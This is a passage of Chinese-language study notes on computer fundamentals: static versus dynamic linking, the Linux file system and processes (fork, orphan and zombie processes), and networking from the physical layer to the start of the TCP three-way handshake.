linking)和动态链接就出现了区别。静态链接的过程就已经把要链接的内容已经链接到了生成的可执行文件中,就算你在去把静态库删除也不会影响可执行程序的执行;而动态链接这个过程却没有把内容链接进去,而是在执行的过程中,再去找要链接的内容,生成的可执行文件中并没有要链接的内容,所以当你删除动态库时,可执行程序就不能运行。
静态链接与动态链接的区别
大家都知道应用程序有两种链接方式,一种是静态链接,一种是动态链接,这两种链接方式各有好处。
所谓静态链接是指把要调用的函数或者过程链接到可执行文件中,成为可执行文件的一部分。换句话说,函数和过程的代码就在程序的exe文件中,该文件包含了运行时所需的全部代码。当多个程序都调用相同函数时,内存中就会存在这个函数的多个拷贝,这样就浪费了宝贵的内存资源。
动态链接是相对静态链接而言的,动态链接所调用的函数代码并没有被拷贝到应用程序的可执行文件中去,而是仅仅在其中加入了所调用函数的描述信息(往往是一些重定位信息)。仅当应用程序被装入内存开始运行时,在Windows的管理下,才在应用程序与相应的DLL之间建立链接关系。当要执行所调用DLL中的函数时,根据链接产生的重定位信息,Windows才转去执行DLL中相应的函数代码。一般情况下,如果一个应用程序使用了动态链接库,Win32系统保证内存中只有DLL的一份复制品。
静态链接的可执行文件能够在其他同类操作系统上直接运行。例如,一个exe文件是在Windows
2000系统上静态链接的,那么将该文件直接拷贝到另一台Windows
2000的机器上,是可以运行的。而动态链接的可执行程序则不一定可以,除非把该exe文件所需的dll文件都一并拷贝过去,或者对方机器上也有所需的相同版本的dll文件,否则不能保证正常运行。
静态链接库是.lib格式的文件,一般在工程的设置界面加入工程中,程序编译时会把lib文件的代码直接链接进目标程序中,因此会增加代码大小,静态链接的可执行文件会大一些,程序运行的时候不再需要其它的库文件,不能手动移除lib代码。
动态链接库是一个包含可由多个程序同时使用的代码和数据的库,它是包含函数和数据的模块,格式.dll。程序运行时动态加载这些模块,运行时可以随意加载和移除,节省内存空间。
动态链接库和静态链接库的相同点是它们都实现了代码的共享,不同点是静态链接库lib文件中的代码被包含exe文件中,该lib中不能再包含其他动态链接或者静态链接的库了。而动态链接库dll可以被调用的exe动态地“引用”和“卸载”,一个dll中可以包含其他动态链接库或者静态链接库。在大型的软件项目中一般要实现很多功能,如果把所有单独的功能写成一个个lib文件的话,程序运行的时候要占用很大的内存空间,导致运行缓慢;但是如果将功能写成dll文件,就可以在用到该功能的时候调用功能对应的dll文件,不用这个功能时将dll文件移除内存,这样可以节省内存空间。
https://blog.csdn.net/fuzhongmin05/article/details/54616520#:~:text=%E5%8A%A8%E6%80%81%E9%93%BE%E6%8E%A5%E5%BA%93%E6%98%AF%E4%B8%80%E4%B8%AA,%E7%9A%84%E6%A8%A1%E5%9D%97%EF%BC%8C%E6%A0%BC%E5%BC%8F.dll%E3%80%82&text=%E5%8A%A8%E6%80%81%E9%93%BE%E6%8E%A5%E5%BA%93%E5%92%8C%E9%9D%99%E6%80%81,%E9%9D%99%E6%80%81%E9%93%BE%E6%8E%A5%E7%9A%84%E5%BA%93%E4%BA%86%E3%80%82
Linux:
最常用27个Linux指令:https://www.jianshu.com/p/0056d671ea6d
常用指令参考:http://cyc2018.gitee.io/cs-notes/#/notes/Linux
top: top命令查看linux负载(还有uptime)
详解:https://www.cnblogs.com/niuben/p/12017242.html
Linux 查看端口占用情况可以使用 lsof 和 netstat 命令。
lsof(list open files)是一个列出当前系统打开文件的工具。
Linux文件系统

对分区进行格式化是为了在分区上建立文件系统。一个分区通常只能格式化为一个文件系统,但是磁盘阵列等技术可以将一个分区格式化为多个文件系统。
最主要的几个组成部分如下:
inode:一个文件占用一个 inode,记录文件的属性,同时记录此文件的内容所在的 block
编号;inode 中记录了文件内容所在的 block 编号,但是每个 block
非常小,一个大文件随便都需要几十万的 block。而一个 inode
大小有限,无法直接引用这么多 block
编号。因此引入了间接、双间接、三间接引用。间接引用让 inode 记录的引用 block
块记录引用信息。
block:记录文件的内容,文件太大时,会占用多个 block。
除此之外还包括:
superblock:记录文件系统的整体信息,包括 inode 和 block
的总量、使用量、剩余量,以及文件系统的格式与相关信息等;
block bitmap:记录 block 是否被使用的位图。
具体参考:https://blog.csdn.net/readyone/article/details/110456699
文件默认权限:文件默认没有可执行权限,因此为 666,也就是 -rw-rw-rw- 。
目录默认权限:目录必须要能够进入,也就是必须拥有可执行权限,因此为 777 ,也就是
drwxrwxrwx。
9 位的文件权限字段中,每 3 个为一组,共 3
组,每一组分别代表对文件拥有者、所属群组以及其它人的文件权限。一组权限中的 3
位分别为 r、w、x 权限,表示可读、可写、可执行。
Inode包含文件定向 位置等很多信息 但是文件内容在data block里
建立一个目录时,会分配一个 inode 与至少一个 block。block
记录的内容是目录下所有文件的 inode 编号以及文件名。
Shell
可以通过 Shell 请求内核提供服务,Bash 正是 Shell 的一种。
shell(解释器);bash(解释器的具体型号,版本)
什么是Linux Shell?
概念:Shell是系统的用户界面,提供了用户与内核进行交互操作的一种接口。它接收用户输入的命令并把它送入内核去执行。是在Linux内核与用户之间的解释器程序,现在Linux通常指/bin/bash解释器来负责向内核翻译以及传达用户/程序指令,shell相当于操作系统的“外壳”
可以使用 `指令` 或者 $(指令) 的方式将指令的执行结果赋值给变量。例如
version=$(uname -r),则 version 的值为 4.15.0-22-generic。
输出重定向会将输出内容重定向到文件中,而 tee
不仅能够完成这个功能,还能保留屏幕上的输出。也就是说,使用 tee
指令,一个输出会同时传送到文件和屏幕上。
tr 用来删除一行中的字符,或者对字符进行替换。
Linux 进程管理

fork():一个进程,包括代码、数据和分配给进程的资源。fork()函数通过系统调用创建一个与原来进程几乎完全相同的进程,也就是两个进程可以做完全相同的事,但如果初始参数或者传入的变量不同,两个进程也可以做不同的事。
一个进程调用fork()函数后,系统先给新的进程分配资源,例如存储数据和代码的空间。然后把原来的进程的所有值都复制到新的新进程中,只有少数值与原来的进程的值不同。相当于克隆了一个自己。
为什么两个进程的fpid不同呢,这与fork函数的特性有关。fork调用的一个奇妙之处就是它仅仅被调用一次,却能够返回两次,它可能有三种不同的返回值:
1)在父进程中,fork返回新创建子进程的进程ID;
2)在子进程中,fork返回0;
3)如果出现错误,fork返回一个负值;
创建新进程成功后,系统中出现两个基本完全相同的进程,这两个进程执行没有固定的先后顺序,哪个进程先执行要看系统的进程调度策略。
每个进程都有一个独特(互不相同)的进程标识符(process
ID),可以通过getpid()函数或者linux里的ps
获得,还有一个记录父进程pid的变量,可以通过getppid()函数获得变量的值。
fork执行完毕后,出现两个进程
注意fork会接下去执行而不会执行fork上面的
因为fork是把进程当前的情况拷贝一份,执行fork时,进程已经执行完了int
count=0;fork只拷贝下一个要执行的代码到新的进程。
在fork函数执行完毕后,如果创建新进程成功,则出现两个进程,一个是子进程,一个是父进程。在子进程中,fork函数返回0,在父进程中,fork返回新创建子进程的进程ID。我们可以通过fork返回的值来判断当前进程是子进程还是父进程。
引用一位网友的话来解释fork函数返回的值为什么在父子进程中不同。“其实就相当于链表,进程形成了链表,父进程的fork函数返回的值指向子进程的进程id,
因为子进程没有子进程,所以其fork函数返回的值为0.
调用fork之后,数据、堆、栈有两份,代码仍然为一份但是这个代码段成为两个进程的共享代码段都从fork函数中返回,箭头表示各自的执行处。当父子进程有一个想要修改数据或者堆栈时,两个进程真正分裂。
SIGCHLD
当一个子进程改变了它的状态时(停止运行,继续运行或者退出),有两件事会发生在父进程中:
出错返回错误信息如下:
EAGAIN
达到进程数上限.
ENOMEM
没有足够空间给一个新进程分配.
得到 SIGCHLD 信号;
waitpid() 或者 wait() 调用会返回。
其中子进程发送的 SIGCHLD 信号包含了子进程的信息,比如进程 ID、进程状态、进程使用
CPU 的时间等。
options 参数主要有 WNOHANG 和 WUNTRACED 两个选项,WNOHANG 可以使 waitpid()
调用变成非阻塞的,也就是说它会立即返回,父进程可以继续执行其它任务。
孤儿进程
一个父进程退出,而它的一个或多个子进程还在运行,那么这些子进程将成为孤儿进程。
孤儿进程将被 init 进程(进程号为 1)所收养,并由 init
进程对它们完成状态收集工作。
由于孤儿进程会被 init 进程收养,所以孤儿进程不会对系统造成危害。
僵尸进程
一个子进程的进程描述符在子进程退出时不会释放,只有当父进程通过 wait() 或
waitpid() 获取了子进程信息后才会释放。如果子进程退出,而父进程并没有调用 wait()
或 waitpid(),那么子进程的进程描述符仍然保存在系统中,这种进程称之为僵尸进程。
僵尸进程通过 ps 命令显示出来的状态为 Z(zombie)。
系统所能使用的进程号是有限的,如果产生大量僵尸进程,将因为没有可用的进程号而导致系统不能产生新的进程。
要消灭系统中大量的僵尸进程,只需要将其父进程杀死,此时僵尸进程就会变成孤儿进程,从而被
init 进程所收养,这样 init
进程就会释放所有的僵尸进程所占有的资源,从而结束僵尸进程。

网络(五层协议):
备注:这里主要是根据五层协议
第一层:物理层,二进制传输,bit(比特流bai)
第二层:数据链路层,介质访问,frame(帧)
第三层:网络层,确定地址和最佳路径,packet(包)
第四层:传输层,端到端连接,segment(段)
第五层:会话层,互连主机通信
第六层:表示层,数据表示
第七层:应用层,为应用程序提供网络服务
HTTP 协议:超文本传输协议,对应于应用层,用于如何封装数据.
TCP/UDP 协议:传输控制协议,对应于传输层,主要解决数据在网络中的传输。
IP 协议:对应于网络层,同样解决数据在网络中的传输。
ISP一般指互联网服务提供商。互联网服务提供商(Internet Service Provider)
目前的互联网是一种多层次 ISP 结构,ISP 根据覆盖面积的大小分为第一层 ISP、区域
ISP 和接入 ISP。互联网交换点 IXP 允许两个 ISP 直接相连而不用经过第三个 ISP。
电路交换:circuit switch
分组交换:packet switch
The types of delays encountered in a packet-switched network are:
Propagation delay
Transmission delay
Queuing delay
Processing delay
Packet switching is the transfer of small pieces of data across various
networks. These data chunks or “packets” allow for faster, more efficient data
transfer.
Often, when a user sends a file across a network, it gets transferred in smaller
data packets, not in one piece. For example, a 3MB file will be divided into
packets, each with a packet header that includes the origin IP address, the
destination IP address, the number of packets in the entire data file, and the
sequence number.
(Circuit Switching 电路交换)
Packet switching 分组交换allows users to equally share bandwidth resources but
makes no promises concerning quality or latency. This is useful for transferring
data that doesn’t require real-time responsiveness. Packet switching places the
intelligence in the end nodes, rather than the phone company facilities, with a
simple underlying network that only directs packets from one side to the other.
(Data Link layer 主要是router及管道传输package相关)
At the data link layer, directly connected nodes are used to perform
node-to-node data transfer where data is packaged into frames.
报文:message
物理层
Physical Layer:
Simplex和duplex communication
通信方式
根据信息在传输线上的传送方向,分为以下三种通信方式:
单工通信:单向传输
半双工通信:双向交替传输
全双工通信:双向同时传输
模拟信号是连续的信号,数字信号是离散的信号。带通调制把数字信号转换为模拟信号。
链路层
链路层是帧 物理层是比特
CRC to check bit error
(协议:Protocol)
广播信道
:一对多通信,一个节点发送的数据能够被广播信道上所有的节点接收到。
主要有两种控制方法进行协调,一个是使用信道复用技术,一是使用 CSMA/CD 协议
信道复用技术
: multiplexing
频分复用(FDM,Frequency Division
Multiplexing)就是将用于传输信道的总带宽划分成若干个子频带(或称子信道),每一个子信道传输1路信号。
时分复用(TDM,Time Division
Multiplexing)就是将提供给整个信道传输信息的时间划分成若干时间片(简称时隙),并将这些时隙分配给每一个信号源使用,每一路信号在自己的时隙内独占信道进行数据传输。
通信是由光来运载信号进行传输的方式。在光通信领域,人们习惯按波长而不是按频率来命名。因此,所谓的波分复用(WDM,Wavelength
Division Multiplexing)其本质上也是频分复用而已
码分复用( CDM, Code Division Multiplexing)是扩展频谱( spread
spectrum)通信的一种形式,实际上人们更常用的名词是码分多址CDMA。每个用户可以在同样的时间使用同样的频带进行通信。为每个用户分配
m bit 的码片,并且所有的码片正交,对于任意两个码片 S和T有等于0。结果1用户发1
结果-1用户发0
统计复用(SDM,Statistical Division
Multiplexing)有时也称为标记复用、统计时分多路复用或智能时分多路复用,实际上就是所谓的带宽动态分配。
CSMA/CD 协议
CSMA/CD 表示载波监听多点接入 / 碰撞检测。
多点接入 :说明这是总线型网络,许多主机以多点的方式连接到总线上。
载波监听
:每个主机都必须不停地监听信道。在发送前,如果监听到信道正在使用,就必须等待。
碰撞检测
:在发送中,如果监听到信道已有其它主机正在发送数据,就表示发生了碰撞。虽然每个主机在发送数据之前都已经监听到信道为空闲,但是由于电磁波的传播时延的存在,还是有可能会发生碰撞。
记端到端的传播时延为 τ,最先发送的站点最多经过 2τ 就可以知道是否发生了碰撞,称
2τ 为 争用期
。只有经过争用期之后还没有检测到碰撞,才能肯定这次发送不会发生碰撞。
当发生碰撞时,站点要停止发送,等待一段时间再发送。这个时间采用
截断二进制指数退避算法 来确定。从离散的整数集合 {0, 1, …, (2k-1)}
中随机取出一个数,记作 r,然后取 r 倍的争用期作为重传等待时间。
互联网用户通常需要连接到某个 ISP 之后才能接入到互联网,PPP 协议是用户计算机和
ISP 进行通信时所使用的数据链路层协议。
PPP 协议
互联网用户通常需要连接到某个 ISP 之后才能接入到互联网,PPP 协议是用户计算机和
ISP 进行通信时所使用的数据链路层协议。
MAC 地址是链路层地址
局域网:LAN 广域网:WAN
以太网:Ethernet
以太网是一种星型拓扑结构局域网。
目前以太网使用交换机替代了集线器,交换机是一种链路层设备,它不会发生碰撞,能根据
MAC 地址进行存储转发。
以太网是目前最为广泛的局域网技术,下面具体讲解网络设备之间连接和数据传输的方法,以及以太网中的两个网络设备进行连接的方法。
以太网工作机制
有了传输介质以后,以太网中的数据就可以借助传输介质进行传输了。以太网采用附加冲突检测的载波帧听多路访问(CSMA/CD)机制,以太网中所有节点都可以看到在网络中发送的所有信息。因此,以太网是一种广播网络。
以太网需要判断计算机何时可以把数据发送到访问介质。通过使用
CSMA/CD,所有计算机都可以监视传输介质的状态,在传输之前等待线路空闲。如果两台计算机尝试同时发送数据,就会发生冲突,计算机会停止发送,等待一个随机的时间间隔,然后再次尝试发送。
当以太网中的一台主机要传输数据时,工作过程如下:
监听信道上是否有信号在传输。如果有,表示信道处于忙状态,则继续帧听,直到信道空闲为止。
若没有监听到任何信号,就传输数据。
传输数据的时候继续监听。如果发现冲突,则执行退避算法。随机等待一段时间后,重新执行步骤(1)。当冲突发生时,涉及冲突的计算机会返回监听信道状态。若未发现冲突,则表示发送成功。
交换机(Switch)
交换机具有自学习能力,学习的是交换表的内容,交换表中存储着 MAC
地址到接口的映射。
比如主机 A 向主机 B 发送数据帧时,交换机把主机 A 到接口 1 的映射写入交换表中
交换机记录了 MAC
地址到其转发接口的交换表项,因此现在交换机就可以直接知道应该向哪个接口发送该帧
集线器
集线器的英文称为“Hub”。“Hub”是“中心”的意思,集线器的主要功能是对接收到的信号进行再生整形放大,以扩大网络的传输距离,同时把所有节点集中在以它为中心的节点上。它工作于OSI(开放系统互联参考模型)参考模型第一层,即“物理层”。集线器与网卡、网线等传输介质一样,属于局域网中的基础设备,采用CSMA/CD(即带冲突检测的载波监听多路访问技术)介质访问控制机制。集线器每个接口简单的收发比特,收到1就转发1,收到0就转发0,不进行碰撞检测。
集线器(hub)属于纯硬件网络底层设备,基本上不具有类似于交换机的"智能记忆"能力和"学习"能力。它也不具备交换机所具有的MAC地址表,所以它发送数据时都是没有针对性的,而是采用广播方式发送。也就是说当它要向某节点发送数据时,不是直接把数据发送到目的节点,而是把数据包发送到与集线器相连的所有节点,如图所示,简单明了。
集线器与交换机区别:
在OSI/RM(OSI参考模型)中的工作层次不同
交换机和集线器在OSI/RM开放体系模型中对应的层次就不一样,集线器是工作在第一层(物理层),而交换机至少是工作在第二层,更高级的交换机可以工作在第三层(网络层)和第四层(传输层)。
(2)交换机的数据传输方式不同
集线器的数据传输方式是广播(broadcast)方式,而交换机的数据传输是有目的的,数据只对目的节点发送,只是在自己的MAC地址表中找不到的情况下第一次使用广播方式发送,然后因为交换机具有MAC地址学习功能,第二次以后就不再是广播发送了,又是有目的的发送。这样的好处是数据传输效率提高,不会出现广播风暴,在安全性方面也不会出现其它节点侦听的现象。用集线器组成的网络称为共享式网络,而用交换机组成的网络称为交换式网络。
共享式以太网存在的主要问题是所有用户共享带宽,每个用户的实际可用带宽随网络用户数的增加而递减。这是因为当信息繁忙时,多个用户可能同时“争用”一个信道,而一个信道在某一时刻只允许一个用户占用,所以大量的用户经常处于监测等待状态,致使信号传输时产生抖动、停滞或失真,严重影响了网络的性能。
(3)带宽占用方式不同
在带宽占用方面,集线器所有端口是共享集线器的总带宽,而交换机的每个端口都具有自己的带宽,这样就交换机实际上每个端口的带宽比集线器端口可用带宽要高许多,也就决定了交换机的传输速度比集线器要快许多。交换机在传输数据时是并行传输,多个端口对之间可以同时传输数据,或者一个端口内的各台计算机之间的交换数据不会影响到另外一个端口内的数据通信。
(4)传输模式不同
集线器只能采用半双工方式进行传输的,因为集线器是共享传输介质的,这样在上行通道上集线器一次只能传输一个任务,要么是接收数据,要么是发送数据。交换机可以是半双工操作,也可以是全双工操作。
虚拟局域网可以建立与物理位置无关的逻辑组,只有在同一个虚拟局域网中的成员才会收到链路层广播信息。比如寻找mac地址
该局域网内的网关路由器
网络层
http协议对应于应用层
tcp协议对应于传输层
ip协议对应于网络层
- 网络层
网络地址和ip地址:
传统的网络号+主机号的ip和子网掩码的两种
对于IP地址,相信大家都很熟悉,即指使用TCP/IP协议指定给主机的32位地址。IP地址由用点分隔开的4个8八位组构成,如192.168.0.1就是一个IP地址,这种写法叫点分十进制格式。IP地址由网络地址和主机地址两部分组成,分配给这两部分的位数随地址类(A类、B类、C类等)的不同而不同。网络地址用于路由选择,而主机地址用于在网络或子网内部寻找一个单独的主机。一个IP地址使得将来自源地址的数据通过路由而传送到目的地址变为可能。
因为网络层是整个互联网的核心,因此应当让网络层尽可能简单。网络层向上只提供简单灵活的、无连接的、尽最大努力交互的数据报服务。
使用 IP
协议,可以把异构的物理网络连接起来,使得在网络层看起来好像是一个统一的网络。
The IP datagram header format:
http://mars.netanya.ac.il/~unesco/cdrom/booklet/HTML/NETWORKING/node020.html
subnet mask:子网掩码
无分类编址 CIDR 消除了传统 A 类、B 类和 C
类地址以及划分子网的概念,使用网络前缀和主机号来对 IP
地址进行编码,网络前缀的长度可以根据需要变化。
Classless Inter-Domain Routing
CIDR 的记法上采用在 IP 地址后面加上网络前缀长度的方法,例如 128.14.35.7/20
表示前 20 位为网络前缀。
CIDR 的地址掩码可以继续称为子网掩码,子网掩码首 1 长度为网络前缀的长度。
(在CIDR表示法中也可以进行进一步的子网划分,和前面的子网划分类似,我们只需要从主机号中借走一定的位数即可,这里与前面的基本子网划分不同,借走2位时可以划分成4个子网,不用减2,其他位数类似。下面通过一个例子来讲解CIDR中的子网划分。)
无分类
无分类编址 CIDR 消除了传统 A 类、B 类和 C
类地址以及划分子网的概念,使用网络前缀和主机号来对 IP
地址进行编码,网络前缀的长度可以根据需要变化。
IP 地址 ::= {< 网络前缀号 >, < 主机号 >}
CIDR 的记法上采用在 IP 地址后面加上网络前缀长度的方法,例如 128.14.35.7/20
表示前 20 位为网络前缀。
CIDR 的地址掩码可以继续称为子网掩码,子网掩码首 1 长度为网络前缀的长度。
一个 CIDR 地址块中有很多地址,一个 CIDR
表示的网络就可以表示原来的很多个网络,并且在路由表中只需要一个路由就可以代替原来的多个路由,减少了路由表项的数量。把这种通过使用网络前缀来减少路由表项的方式称为路由聚合,也称为
构成超网 。
在路由表中的项目由“网络前缀”和“下一跳地址”组成,在查找时可能会得到不止一个匹配结果,应当采用最长前缀匹配来确定应该匹配哪一个。
IP管理系统 应该用哈希表的方式
地址解析协议 ARP:
网络层实现主机之间的通信,而链路层实现具体每段链路之间的通信。因此在通信过程中,IP
数据报的源地址和目的地址始终不变,而 MAC 地址随着链路的改变而改变。

IP与MAC地址
IP地址是指互联网协议地址(Internet Protocol Address),是IP
Address的缩写。IP地址是IP协议提供的一种统一的地址格式,它为互联网上的每一个网络和每一台主机分配一个逻辑地址,以此来屏蔽物理地址的差异。
MAC地址又称为物理地址、硬件地址,用来定义网络设备的位置。网卡的物理地址通常是由网卡生产厂家烧入网卡的,具有全球唯一性。MAC地址用于在网络中唯一标示一个网卡,一台电脑会有一或多个网卡,每个网卡network
interface card都需要有一个唯一的MAC地址。
生产厂商:manufacturer
每个主机都有一个 ARP 高速缓存,里面有本局域网上的各主机和路由器的 IP 地址到
MAC 地址的映射表。
ARP 实现由 IP 地址得到 MAC 地址。
如果主机 A 知道主机 B 的 IP 地址,但是 ARP 高速缓存中没有该 IP 地址到 MAC
地址的映射,此时主机 A 通过广播broadcast的方式发送 ARP 请求分组,主机 B
收到该请求后会发送 ARP 响应分组给主机 A 告知其 MAC 地址,随后主机 A
向其高速缓存中写入主机 B 的 IP 地址到 MAC 地址的映射。
节点可以是路由 需要该网关路由器的 MAC 地址才能在链路层通过帧发送
可以说: MAC寻址 只存在于局域网
用来发送帧给该局域网的网关路由器(用来连向外部)
因为我们需要将 IP 数据报被放入一个以太网帧中,该帧将发送到网关路由器。
(这样才可以后续的去DNS解析域名得到ip然后tcp三次握手建立理解 发送http GET报文)
之后到达目的地网关(网络)后 再通过MAC地址找到特定的节点
可以说IP是网络到网络,MAC可以说是(也可以是网络内) 一个节点到另一个节点
还有可能就是局域网都以以太网实现 所以是MAC
局域网为何使用MAC或IP?

ICMP 是为了更有效地转发 IP 数据报和提高交付成功的机会。它封装在 IP
数据报中,但是不属于高层协议。比如ping 延迟 主要用来测试两台主机之间的连通性
或者Traceroute 是 ICMP 的另一个应用,用来跟踪一个分组从源点到终点的路径。
网际控制报文协议 ICMP
ICMP 是为了更有效地转发 IP 数据报和提高交付成功的机会。它封装在 IP
数据报中,但是不属于高层协议。
Ping 是 ICMP 的一个重要应用,主要用来测试两台主机之间的连通性。
Traceroute 是 ICMP 的另一个应用,用来跟踪一个分组从源点到终点的路径。
虚拟专用网 VPN
由于 IP 地址的紧缺,一个机构能申请到的 IP
地址数往往远小于本机构所拥有的主机数。并且一个机构并不需要把所有的主机接入到外部的互联网中,机构内的计算机可以使用仅在本机构有效的
IP 地址(专用地址)。

通过NAT转换 专用网内部的主机使用本地 IP 地址又想和互联网上的主机通信时,可以使用
NAT 来将本地 IP 转换为全球 IP。
路由器的结构
路由器从功能上可以划分为:路由选择和分组转发。
分组转发结构由三个部分组成:交换结构、一组输入端口和一组输出端口。
网关 GateWay
顾名思义,网关(Gateway)就是一个网络连接到另一个网络的“关口”。
按照不同的分类标准,网关也有很多种。TCP/IP协议里的网关是最常用的,在这里我们所讲的“网关”均指TCP/IP协议下的网关。
简而言之,网关是网络的进口和出口
比如有网络A和网络B,网络A的IP地址范围为“192.168.1.1~192.
168.1.254”,子网掩码为255.255.255.0;网络B的IP地址范围为“192.168.2.1~192.168.2.254”,子网掩码为255.255.255.0。在没有路由器的情况下,两个网络之间是不能进行TCP/IP通信的,即使是两个网络连接在同一台交换机(或集线器)上,TCP/IP协议也会根据子网掩码(255.255.255.0)判定两个网络中的主机处在不同的网络里。而要实现这两个网络之间的通信,则必须通过网关。
路由器
路由器使用一系列算法决定网络间的最短路径。
现在,路由器集成了网关的功能,所以路由器也具有网关的功能。
从网关和路由器的定义来看,如果只是简单地连接两个网络,那么只需要网关就足够了
下面来看看宽带路由器中“高级路由”中的网关和路由器选项:
网关:如果此宽带路由器是网络上唯一一台连接Internet的路由器,选择网关。此时宽带路由器作为网络的进/出口。
路由器:如果网络中还有其他路由器,选择路由器。
总结:
1、对于家庭共享上网,只需要使用网关即可,所以在宽带路由器中选择“网关”选项。
2、对于大型企业网络内部,或大型企业网络连接Internet,由于网络中可能存在其他路由器,所以应当选择宽带路由器中的“路由器”选项,以决定网络间的最短路径。
路由选择协议都是自适应的,能随着网络通信量和拓扑结构的变化而自适应地进行调整。
互联网可以划分为许多较小的自治系统 AS,一个 AS 可以使用一种和别的 AS
不同的路由选择协议。
备注:网关路由器接收到包含 DNS 查询报文的以太网帧后,抽取出 IP
数据报,并根据转发表决定该 IP 数据报应该转发的路由器。
转发表:转发表,又称MAC表,聊到它就不得不提到交换机里,因为交换机就是根据转发表来转发数据帧的。
可以把路由选择协议划分为两大类:
自治系统内部的路由选择:RIP 和 OSPF
自治系统间的路由选择:BGP
RIP 是一种基于距离向量的路由选择协议。距离是指跳数,直接相连的路由器跳数为
1。跳数最多为 15,超过 15 表示不可达。
开放最短路径优先 OSPF,是为了克服 RIP 的缺点而开发出来的。表示 OSPF
不受某一家厂商控制,而是公开发表的;最短路径优先表示使用了 Dijkstra
提出的最短路径算法 SPF。
BGP(Border Gateway Protocol,边界网关协议)
AS 之间的路由选择很困难,主要是由于:
互联网规模很大;
各个 AS 内部使用不同的路由选择协议,无法准确定义路径的度量;
AS 之间的路由选择必须考虑有关的策略,比如有些 AS 不愿意让其它 AS 经过。
BGP 只能寻找一条比较好的路由,而不是最佳路由。
每个 AS 都必须配置 BGP 发言人,通过在两个相邻 BGP 发言人之间建立 TCP
连接来交换路由信息。

AS:autonomous
system。在互联网中,一个自治系统(AS)是一个有权自主地决定在本系统中应采用何种路由协议的小型单位
默认网关
默认网关指计算机所在网络边界的网关或路由器,因为只有网关和路由器才知道如何到达其他网络。
对于网络内部的计算机来说,只有知道了默认网关的位置才能和网络外部通信。
所以默认网关是一个很重要的设置。但大多数情况下不需要我们手动设置,因为网络中的DHCP服务器可以自动提供默认网关的位置。
对于使用宽带路由器共享上网,默认网关是宽带路由器。
对于拨号上网,默认网关是是运营商处的路由器。
对于网络中有启用了ICS(Internet连接共享)的计算机并共享上网,默认网关就是这台计算机。
参考:https://blog.csdn.net/bytxl/article/details/41897599
传输层:UDP 和 TCP
端到端通信
端到端:end-to-end,指的就是数据传输路径中最两端的两台网络设备之间的通信。
端到端的概念不仅仅是一根网线两端的两台电脑,它是逻辑的,可能是跨地域的。

比如:你家在北京,你给你上海的一个朋友传一个文件,这时候你们俩之间需要建立一个连接,可能是通过qq,可能是通过FTP……虽然中间经过了电信、网通等ISP,但是对于通讯的两端来说,北京的你和你上海的朋友之间,这就是一个端到端的连接。

路由(routing)是指分组从源到目的地时,决定端到端路径的网络范围的进程
用户数据报协议 UDP(User Datagram
Protocol)是无连接的,尽最大可能交付,没有拥塞控制,面向报文(对于应用程序传下来的报文不合并也不拆分,只是添加
UDP 首部),支持一对一、一对多、多对一和多对多的交互通信。
首部字段只有 8 个字节,包括源端口、目的端口、长度、检验和。12
字节的伪首部是为了计算检验和临时添加的。

传输控制协议 TCP(Transmission Control
Protocol)是面向连接的,提供可靠交付,有流量控制,拥塞控制,提供全双工通信,面向字节流(把应用层传下来的报文看成字节流,把字节流组织成大小不等的数据块),每一条
TCP 连接只能是点对点的(一对一)。

序号:seq
用于对字节流进行编号,例如序号为 301,表示第一个字节的编号为
301,如果携带的数据长度为 100 字节,那么下一个报文段的序号应为 401。
确认号:ack
期望收到的下一个报文段的序号。例如 B 正确收到 A 发送来的一个报文段,序号为
501,携带的数据长度为 200 字节,因此 B 期望下一个报文段的序号为 701,B 发送给 A
的确认报文段中确认号就为 701。
确认 ACK :当 ACK=1 时确认号字段有效,否则无效。TCP
规定,在连接建立后所有传送的报文段都必须把 ACK 置 1。(1位bit)
窗口
:窗口值作为接收方让发送方设置其发送窗口的依据。之所以要有这个限制,是因为接收方的数据缓存空间是有限的。
!!:如果要想把一个数据包从主机 A 发送给主机
B,那么在传输之前,数据包上会被附加上主机 B 的 IP
地址信息,这样在传输过程中才能正确寻址。额外地,数据包上还会附加上主机 A 本身的
IP 地址,有了这些信息主机 B 才可以回复信息给主机 A。这些附加的信息会被装进一个叫
IP 头的数据结构里。IP 头是 IP 数据包开头的信息,包含 IP 版本、源 IP 地址、目标
IP 地址、生存时间等信息。
**pseudo
header(伪首部)**伪首部并非TCP&UDP数据报中实际的有效成分。伪首部是一个虚拟的
数据结构,其中的信息是从数据报所在IP分组头的分组头中提取的,既不向下传送也不向上递交,而仅仅是为计算
校验和
checksum。TCP校验和(Checksum)是一个端到端的校验和,由发送端计算,然后由接收端验证。其目的是为了发现TCP首部和数据在发送端到接收端之间发生的任何改动。如果接收方检测到校验和有差错,则TCP段会被直接丢弃。
伪报头保证TCP&UDP数据单元到达正确的目的地址。因此,伪报头中包含IP地址并且作为计算
校验和需要考虑的一部分。最终目的端根据伪报头和 数据单元计算
校验和以验证通信数据在传输过程中没有改变而且到达了正确的目的地址。
TCP三次握手

假设 A 为客户端,B 为服务器端。
首先
TCP服务器进程先创建传输控制块TCB,时刻准备接受客户进程的连接请求,此时服务器就进入了LISTEN(监听)状态,等待客户的连接请求。
TCP客户进程也是先创建传输控制块TCB 然后客户端A 向 B
发送连接请求报文,(同步序列编号)SYN=1,ACK=0,选择一个初始的序号(就是seq)
x。
